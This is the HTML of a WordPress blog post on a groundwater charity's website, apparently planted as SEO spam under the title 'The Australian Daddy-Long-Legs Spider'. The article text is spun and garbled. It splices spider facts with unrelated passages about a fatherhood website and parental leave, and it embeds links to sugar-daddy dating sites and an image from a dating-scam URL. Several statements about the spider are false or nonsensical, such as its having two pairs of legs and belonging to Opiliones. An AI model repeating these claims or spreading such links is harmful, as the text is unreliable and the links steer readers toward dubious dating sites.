ML:512-PU:80-PLA:25
WP:6.2.8
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:24
-->
</head>




<body id="top" class="post-template-default single single-post postid-75373 single-format-standard  rtl_columns stretched oswald karla theme-enfold user-registration-page woocommerce-no-js" itemscope="itemscope" itemtype="https://schema.org/WebPage" >


	<div class='av-siteloader-wrap av-transition-enabled av-transition-with-logo'><div class='av-siteloader-inner'><div class='av-siteloader-cell'><img class='av-preloading-logo' src='https://wellboringgw.org/wp-content/uploads/2021/06/8b429b91-4245-4f36-b1e9-0d726a0b6cf4.jpg' alt='Loading' title='Loading' /><div class='av-siteloader'><div class='av-siteloader-extra'></div></div></div></div></div>
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top av_seperator_big_border av_minimal_header av_minimal_header_shadow av_bottom_nav_disabled '  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <ul  class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class='cart_dropdown_first'><a class='cart_dropdown_link' href='https://wellboringgw.org/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter'>0</span><span class='avia_hidden_link_text'>Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00<bdi></span></span>--><div class='dropdown_widget dropdown_widget_cart'><div class='avia-arrow'></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://wellboringgw.org/'><img height='100' width='300' src='https://wellboringgw.org/wp-content/uploads/2021/06/8b429b91-4245-4f36-b1e9-0d726a0b6cf4.jpg' alt='WellBoring Groundwater' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap av_menu_icon_beside"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="http://wellboringgw.org/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://wellboringgw.org/about-us/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">About Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://wellboringgw.org/the-problem/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">The Problem</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://wellboringgw.org/1081-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">The Solution</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://wellboringgw.org/gallery/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Gallery</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://wellboringgw.org/news/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">News</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page av-menu-button av-menu-button-colored menu-item-top-level menu-item-top-level-7"><a href="https://wellboringgw.org/donate-now/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Donate Now</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div><ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target='_blank' href='https://www.facebook.com/Wellboringgwk/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_2'><a target='_blank' href='https://twitter.com/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Twitter'><span class='avia_hidden_link_text'>Twitter</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3'><a target='_blank' href='https://www.instagram.com/wellboringgwk' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li></ul></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='80'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-75373 post-loop-1 post-parity-odd post-entry-last single-big  post-75373 post type-post status-publish format-standard hentry category-uncategorized'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><div class="av-heading-wrapper"><span class="blog-categories minor-meta"><a href="https://wellboringgw.org/category/uncategorized/" rel="tag">Uncategorized</a> </span><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://wellboringgw.org/2022/07/20/the-australian-daddy-long-legs-spider/' rel='bookmark' title='Permanent Link: The Australian Daddy-Long-Legs Spider'>The Australian Daddy-Long-Legs Spider			<span class='post-format-icon minor-meta'></span>	</a></h1></div></header><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p> The Aussie Daddy-long-legs  <a href="http://giulianacavallo.com/2020/04/14/how-can-you-best-dedicate-your-sugar-baby-allocations/">http://giulianacavallo.com/2020/04/14/how-can-you-best-dedicate-your-sugar-baby-allocations/</a>  Spider is one of the most common    spider kinds in the country. Nearly every house nationwide is home to one of these spiders. These spiders    are small and have sensitive legs. Should you glimpse one of these spiders under a microscope,    you will learn the blood rushing through the body. </p>
<p> The daddy-long-legs spider comes with an average body length of upto a quarter-inch.    The male provides a slightly smaller    body system than the female. It has two pairs of legs, the first set being much longer    and used to be a sensory composition. During reproduction season,    a female spider will create two to eight egg sacs. </p>
<p> The website SMS4dads is a great resource for new and upcoming dads.    The web page contains article content and information written by local and non-indigenous dads, along with research about fatherhood. The internet site also has a forum    where men can discuss their experience. Whether it is about the difficulties they encounter as a parent or guardian or    just the complications they face, SMS4dads is certainly    an excellent resource. </p>
<p> Despite    changes in the family unit structure, the role of fathers is still largely    unchanged. The Australian parental leave program classifies ladies as the primary carer, when men are only guaranteed    two weeks of paid leave.    The majority of fathers have to operate long hours and worry about losing out on fatherly time. While the breadwinner model of Aussie fatherhood is a thing for the past, a large number of Australian dads still fight to balance the requirements of work with their family responsibilities. </p>
<p> Although daddy-long-leg spiders can fish humans, the venom is certainly not especially potent. Unlike    redback spiders, their fangs are not able to penetrate man skin, nevertheless they do possess a small amount    of venom that can utilize itself in human epidermis. If  sugar dadd <a href="https://sugardaddyaustralia.org/" rel="nofollow">https://sugardaddyaustralia.org/</a>  you have been bitten by one, you should seek medical    focus. </p>
<p> There are many    myths surrounding the Australian Daddy-long-legs Spider, an example of which is that    they have the highest toxicity of all spider venom. However , there is no    evidence that this is true. The Australian Daddy-long-legs Spider might kill the Redback Spider. The venom in this index is only since strong    as normally the one on a redback spider, however, not as toxic. </p>
<p> <img decoding="async" src="http://www.new-dating.com/rus/scammers/1142.jpg" width="640"></img> </p>
<p> The Australian Daddy-long-legs    index belongs to a group of spiders called    Opiliones. This band of spiders comprises of many types of arachnids. They may have an oval body and    two eyes situated on a bump. The common    name daddy-long-legs comes from their very own small oblong body shape. They could be found in good sized quantities in the fall. </p>
</div><span class='post-meta-infos'><time class='date-container minor-meta updated' >July 20, 2022</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://wellboringgw.org/2022/07/20/the-australian-daddy-long-legs-spider/#respond" class="comments-link" >0 Comments</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://wellboringgw.org/author/abinaya545/" title="Posts by abinaya545" rel="author">abinaya545</a></span></span></span></span></span><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Share this entry</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=https://wellboringgw.org/2022/07/20/the-australian-daddy-long-legs-spider/&amp;t=The%20Australian%20Daddy-Long-Legs%20Spider' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook'><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=The%20Australian%20Daddy-Long-Legs%20Spider&url=https://wellboringgw.org/?p=75373' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter'><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://wellboringgw.org/2022/07/20/the-australian-daddy-long-legs-spider/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Google+'><span class='avia_hidden_link_text'>Share on Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwellboringgw.org%2F2022%2F07%2F20%2Fthe-australian-daddy-long-legs-spider%2F&amp;description=The%20Australian%20Daddy-Long-Legs%20Spider&amp;media=' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest'><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target='_blank' href='https://linkedin.com/shareArticle?mini=true&amp;title=The%20Australian%20Daddy-Long-Legs%20Spider&amp;url=https://wellboringgw.org/2022/07/20/the-australian-daddy-long-legs-spider/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Linkedin'><span class='avia_hidden_link_text'>Share on Linkedin</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target='_blank' href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fwellboringgw.org%2F2022%2F07%2F20%2Fthe-australian-daddy-long-legs-spider%2F&amp;name=The%20Australian%20Daddy-Long-Legs%20Spider&amp;description=The%20Aussie%20Daddy-long-legs%20http%3A%2F%2Fgiulianacavallo.com%2F2020%2F04%2F14%2Fhow-can-you-best-dedicate-your-sugar-baby-allocations%2F%20Spider%20is%20one%20of%20the%20most%20common%20spider%20kinds%20in%20the%20country.%20Nearly%20every%20house%20nationwide%20is%20home%20to%20one%20of%20these%20spiders.%20These%20spiders%20are%20small%20and%20have%20sensitive%20legs.%20Should%20you%20glimpse%20one%20of%20these%20spiders%20under%20a%20microscope%2C%20you%20will%20learn%20the%20blood%20rushing%20through%20the%20body.%20The%20%5B%E2%80%A6%5D' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr'><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=https://wellboringgw.org/2022/07/20/the-australian-daddy-long-legs-spider/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk'><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target='_blank' href='https://reddit.com/submit?url=https://wellboringgw.org/2022/07/20/the-australian-daddy-long-legs-spider/&amp;title=The%20Australian%20Daddy-Long-Legs%20Spider' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit'><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=The%20Australian%20Daddy-Long-Legs%20Spider&amp;body=https://wellboringgw.org/2022/07/20/the-australian-daddy-long-legs-spider/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://wellboringgw.org/wp-content/uploads/2021/06/8b429b91-4245-4f36-b1e9-0d726a0b6cf4.jpg</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>abinaya545</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://wellboringgw.org/wp-content/uploads/2021/06/8b429b91-4245-4f36-b1e9-0d726a0b6cf4.jpg</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>abinaya545</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2022-07-20T00:00:00+00:00" >2022-07-20 00:00:00</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-11-28 17:10:47</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>The Australian Daddy-Long-Legs Spider</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>replies</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Leave a Reply</h3><span class='minitext'>Want to join the discussion? <br/>Feel free to contribute!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/07/20/the-australian-daddy-long-legs-spider/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://wellboringgw.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='75373' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="archives-4" class="widget clearfix widget_archive"><h3 class="widgettitle">Archive</h3>
			<ul>
					<li><a href='https://wellboringgw.org/2025/11/'>November 2025</a></li>
	<li><a href='https://wellboringgw.org/2025/10/'>October 2025</a></li>
	<li><a href='https://wellboringgw.org/2025/09/'>September 2025</a></li>
	<li><a href='https://wellboringgw.org/2025/08/'>August 2025</a></li>
	<li><a href='https://wellboringgw.org/2025/07/'>July 2025</a></li>
	<li><a href='https://wellboringgw.org/2025/06/'>June 2025</a></li>
	<li><a href='https://wellboringgw.org/2025/05/'>May 2025</a></li>
	<li><a href='https://wellboringgw.org/2025/04/'>April 2025</a></li>
	<li><a href='https://wellboringgw.org/2025/03/'>March 2025</a></li>
	<li><a href='https://wellboringgw.org/2025/02/'>February 2025</a></li>
	<li><a href='https://wellboringgw.org/2025/01/'>January 2025</a></li>
	<li><a href='https://wellboringgw.org/2024/12/'>December 2024</a></li>
	<li><a href='https://wellboringgw.org/2024/11/'>November 2024</a></li>
	<li><a href='https://wellboringgw.org/2024/10/'>October 2024</a></li>
	<li><a href='https://wellboringgw.org/2024/09/'>September 2024</a></li>
	<li><a href='https://wellboringgw.org/2024/08/'>August 2024</a></li>
	<li><a href='https://wellboringgw.org/2024/07/'>July 2024</a></li>
	<li><a href='https://wellboringgw.org/2024/06/'>June 2024</a></li>
	<li><a href='https://wellboringgw.org/2024/05/'>May 2024</a></li>
	<li><a href='https://wellboringgw.org/2024/04/'>April 2024</a></li>
	<li><a href='https://wellboringgw.org/2024/03/'>March 2024</a></li>
	<li><a href='https://wellboringgw.org/2024/02/'>February 2024</a></li>
	<li><a href='https://wellboringgw.org/2024/01/'>January 2024</a></li>
	<li><a href='https://wellboringgw.org/2023/12/'>December 2023</a></li>
	<li><a href='https://wellboringgw.org/2023/11/'>November 2023</a></li>
	<li><a href='https://wellboringgw.org/2023/10/'>October 2023</a></li>
	<li><a href='https://wellboringgw.org/2023/09/'>September 2023</a></li>
	<li><a href='https://wellboringgw.org/2023/08/'>August 2023</a></li>
	<li><a href='https://wellboringgw.org/2023/07/'>July 2023</a></li>
	<li><a href='https://wellboringgw.org/2023/06/'>June 2023</a></li>
	<li><a href='https://wellboringgw.org/2023/05/'>May 2023</a></li>
	<li><a href='https://wellboringgw.org/2023/04/'>April 2023</a></li>
	<li><a href='https://wellboringgw.org/2023/03/'>March 2023</a></li>
	<li><a href='https://wellboringgw.org/2023/02/'>February 2023</a></li>
	<li><a href='https://wellboringgw.org/2023/01/'>January 2023</a></li>
	<li><a href='https://wellboringgw.org/2022/12/'>December 2022</a></li>
	<li><a href='https://wellboringgw.org/2022/11/'>November 2022</a></li>
	<li><a href='https://wellboringgw.org/2022/10/'>October 2022</a></li>
	<li><a href='https://wellboringgw.org/2022/09/'>September 2022</a></li>
	<li><a href='https://wellboringgw.org/2022/08/'>August 2022</a></li>
	<li><a href='https://wellboringgw.org/2022/07/'>July 2022</a></li>
	<li><a href='https://wellboringgw.org/2022/06/'>June 2022</a></li>
	<li><a href='https://wellboringgw.org/2022/05/'>May 2022</a></li>
	<li><a href='https://wellboringgw.org/2022/04/'>April 2022</a></li>
	<li><a href='https://wellboringgw.org/2022/03/'>March 2022</a></li>
	<li><a href='https://wellboringgw.org/2022/02/'>February 2022</a></li>
	<li><a href='https://wellboringgw.org/2022/01/'>January 2022</a></li>
	<li><a href='https://wellboringgw.org/2021/12/'>December 2021</a></li>
	<li><a href='https://wellboringgw.org/2021/11/'>November 2021</a></li>
	<li><a href='https://wellboringgw.org/2021/10/'>October 2021</a></li>
	<li><a href='https://wellboringgw.org/2021/09/'>September 2021</a></li>
	<li><a href='https://wellboringgw.org/2021/08/'>August 2021</a></li>
	<li><a href='https://wellboringgw.org/2021/07/'>July 2021</a></li>
	<li><a href='https://wellboringgw.org/2021/06/'>June 2021</a></li>
	<li><a href='https://wellboringgw.org/2021/05/'>May 2021</a></li>
	<li><a href='https://wellboringgw.org/2021/04/'>April 2021</a></li>
	<li><a href='https://wellboringgw.org/2021/03/'>March 2021</a></li>
	<li><a href='https://wellboringgw.org/2021/02/'>February 2021</a></li>
	<li><a href='https://wellboringgw.org/2021/01/'>January 2021</a></li>
	<li><a href='https://wellboringgw.org/2020/12/'>December 2020</a></li>
	<li><a href='https://wellboringgw.org/2020/10/'>October 2020</a></li>
	<li><a href='https://wellboringgw.org/2020/09/'>September 2020</a></li>
	<li><a href='https://wellboringgw.org/2020/08/'>August 2020</a></li>
	<li><a href='https://wellboringgw.org/2020/07/'>July 2020</a></li>
	<li><a href='https://wellboringgw.org/2020/06/'>June 2020</a></li>
	<li><a href='https://wellboringgw.org/2020/05/'>May 2020</a></li>
	<li><a href='https://wellboringgw.org/2020/03/'>March 2020</a></li>
	<li><a href='https://wellboringgw.org/2020/02/'>February 2020</a></li>
	<li><a href='https://wellboringgw.org/2020/01/'>January 2020</a></li>
	<li><a href='https://wellboringgw.org/2019/08/'>August 2019</a></li>
	<li><a href='https://wellboringgw.org/2019/07/'>July 2019</a></li>
	<li><a href='https://wellboringgw.org/2019/06/'>June 2019</a></li>
	<li><a href='https://wellboringgw.org/2019/02/'>February 2019</a></li>
	<li><a href='https://wellboringgw.org/2018/07/'>July 2018</a></li>
	<li><a href='https://wellboringgw.org/2018/01/'>January 2018</a></li>
	<li><a href='https://wellboringgw.org/2017/02/'>February 2017</a></li>
	<li><a href='https://wellboringgw.org/2017/01/'>January 2017</a></li>
	<li><a href='https://wellboringgw.org/2014/02/'>February 2014</a></li>
	<li><a href='https://wellboringgw.org/2013/12/'>December 2013</a></li>
	<li><a href='https://wellboringgw.org/2013/01/'>January 2013</a></li>
	<li><a href='https://wellboringgw.org/2012/12/'>December 2012</a></li>
	<li><a href='https://wellboringgw.org/2012/10/'>October 2012</a></li>
	<li><a href='https://wellboringgw.org/2012/04/'>April 2012</a></li>
	<li><a href='https://wellboringgw.org/2012/03/'>March 2012</a></li>
	<li><a href='https://wellboringgw.org/2012/02/'>February 2012</a></li>
	<li><a href='https://wellboringgw.org/2012/01/'>January 2012</a></li>
	<li><a href='https://wellboringgw.org/2011/12/'>December 2011</a></li>
	<li><a href='https://wellboringgw.org/2011/11/'>November 2011</a></li>
	<li><a href='https://wellboringgw.org/2011/10/'>October 2011</a></li>
	<li><a href='https://wellboringgw.org/2011/09/'>September 2011</a></li>
	<li><a href='https://wellboringgw.org/2011/08/'>August 2011</a></li>
	<li><a href='https://wellboringgw.org/2011/07/'>July 2011</a></li>
	<li><a href='https://wellboringgw.org/2011/06/'>June 2011</a></li>
	<li><a href='https://wellboringgw.org/2011/05/'>May 2011</a></li>
	<li><a href='https://wellboringgw.org/2011/04/'>April 2011</a></li>
	<li><a href='https://wellboringgw.org/2011/03/'>March 2011</a></li>
	<li><a href='https://wellboringgw.org/2011/02/'>February 2011</a></li>
	<li><a href='https://wellboringgw.org/2011/01/'>January 2011</a></li>
	<li><a href='https://wellboringgw.org/2010/05/'>May 2010</a></li>
	<li><a href='https://wellboringgw.org/2010/04/'>April 2010</a></li>
	<li><a href='https://wellboringgw.org/2010/02/'>February 2010</a></li>
	<li><a href='https://wellboringgw.org/2004/01/'>January 2004</a></li>
	<li><a href='https://wellboringgw.org/2002/02/'>February 2002</a></li>
	<li><a href='https://wellboringgw.org/2001/01/'>January 2001</a></li>
	<li><a href='https://wellboringgw.org/2000/12/'>December 2000</a></li>
	<li><a href='https://wellboringgw.org/2000/11/'>November 2000</a></li>
	<li><a href='https://wellboringgw.org/2000/10/'>October 2000</a></li>
	<li><a href='https://wellboringgw.org/2000/09/'>September 2000</a></li>
	<li><a href='https://wellboringgw.org/2000/08/'>August 2000</a></li>
	<li><a href='https://wellboringgw.org/2000/07/'>July 2000</a></li>
	<li><a href='https://wellboringgw.org/2000/06/'>June 2000</a></li>
	<li><a href='https://wellboringgw.org/2000/05/'>May 2000</a></li>
	<li><a href='https://wellboringgw.org/2000/04/'>April 2000</a></li>
	<li><a href='https://wellboringgw.org/2000/03/'>March 2000</a></li>
	<li><a href='https://wellboringgw.org/2000/02/'>February 2000</a></li>
	<li><a href='https://wellboringgw.org/2000/01/'>January 2000</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="categories-4" class="widget clearfix widget_categories"><h3 class="widgettitle">Categories</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://wellboringgw.org/category/news/">News</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://wellboringgw.org/category/personal/">Personal</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://wellboringgw.org/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="avia_fb_likebox-2" class="widget clearfix avia_fb_likebox"><h3 class="widgettitle">Facebook</h3><div class='av_facebook_widget_wrap ' ><div class="fb-page" data-width="500" data-href="https://www.facebook.com/kriesi.at" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div><span class="seperator extralight-border"></span></section><section id="avia-instagram-feed-2" class="widget clearfix avia-instagram-feed"><h3 class="widgettitle">Instagram</h3><div class="av-instagram-pics av-instagram-size-large"><div class='av-instagram-row'><div class="av-instagram-item"><a href="//instagram.ftxl3-2.fna.fbcdn.net/v/t51.2885-15/e35/11887229_1649731431962116_983668847_n.jpg?_nc_ht=instagram.ftxl3-2.fna.fbcdn.net&#038;_nc_cat=104&#038;_nc_ohc=qloXtvz5xO4AX9Al70F&#038;oh=e0b9884befe0b989ad21ca5b2ab0c008&#038;oe=5EFF7E95" target=""  class=" " title="New shirts. They really look great on us #shopping #bff #friends" style="background-image:url(//instagram.ftxl3-2.fna.fbcdn.net/v/t51.2885-15/sh0.08/e35/s640x640/11887229_1649731431962116_983668847_n.jpg?_nc_ht=instagram.ftxl3-2.fna.fbcdn.net&#038;_nc_cat=104&#038;_nc_ohc=qloXtvz5xO4AX9Al70F&#038;oh=4bc6055df0cbaf3c781618d3c9d00cc4&#038;oe=5EFDB4D9);"></a></div><div class="av-instagram-item"><a href="//instagram.ftxl3-1.fna.fbcdn.net/v/t51.2885-15/e35/11899463_1490888621240674_998259441_n.jpg?_nc_ht=instagram.ftxl3-1.fna.fbcdn.net&#038;_nc_cat=110&#038;_nc_ohc=EnX4RLpU3j4AX-7HC6l&#038;oh=876f4406284bb4f4a99b44962f8bc757&#038;oe=5EFE3F27" target=""  class=" " title="Vacation with style #bff #loveher #friends" style="background-image:url(//instagram.ftxl3-1.fna.fbcdn.net/v/t51.2885-15/sh0.08/e35/s640x640/11899463_1490888621240674_998259441_n.jpg?_nc_ht=instagram.ftxl3-1.fna.fbcdn.net&#038;_nc_cat=110&#038;_nc_ohc=EnX4RLpU3j4AX-7HC6l&#038;oh=1181b82d57d3f1c912b64cce6bf600d4&#038;oe=5F003BEB);"></a></div><div class="av-instagram-item"><a href="//instagram.ftxl3-1.fna.fbcdn.net/v/t51.2885-15/e35/11375855_894206570698076_1376094567_n.jpg?_nc_ht=instagram.ftxl3-1.fna.fbcdn.net&#038;_nc_cat=108&#038;_nc_ohc=fExXB5ujsjgAX8IaUtt&#038;oh=72d99f29dd7e3c033e779d0c8b1ad06b&#038;oe=5F00CD61" target=""  class=" " title="Instagram Image" style="background-image:url(//instagram.ftxl3-1.fna.fbcdn.net/v/t51.2885-15/sh0.08/e35/s640x640/11375855_894206570698076_1376094567_n.jpg?_nc_ht=instagram.ftxl3-1.fna.fbcdn.net&#038;_nc_cat=108&#038;_nc_ohc=fExXB5ujsjgAX8IaUtt&#038;oh=40607ac6621f5a8993ee6f125ab38f13&#038;oe=5EFE75AD);"></a></div></div><div class='av-instagram-row'><div class="av-instagram-item"><a href="//instagram.ftxl3-2.fna.fbcdn.net/v/t51.2885-15/e35/12107698_419996518203748_1254851478_n.jpg?_nc_ht=instagram.ftxl3-2.fna.fbcdn.net&#038;_nc_cat=104&#038;_nc_ohc=x8HVxz3JKj8AX93bi8V&#038;oh=763fa69d7b99e4b8acdc703cf9b3e588&#038;oe=5EFECF4E" target=""  class=" " title="Bff :) #loveher #bff" style="background-image:url(//instagram.ftxl3-2.fna.fbcdn.net/v/t51.2885-15/sh0.08/e35/s640x640/12107698_419996518203748_1254851478_n.jpg?_nc_ht=instagram.ftxl3-2.fna.fbcdn.net&#038;_nc_cat=104&#038;_nc_ohc=x8HVxz3JKj8AX93bi8V&#038;oh=ab6fb16090db8faba8f00a1d0dbbd51d&#038;oe=5F00DC82);"></a></div><div class="av-instagram-item"><a 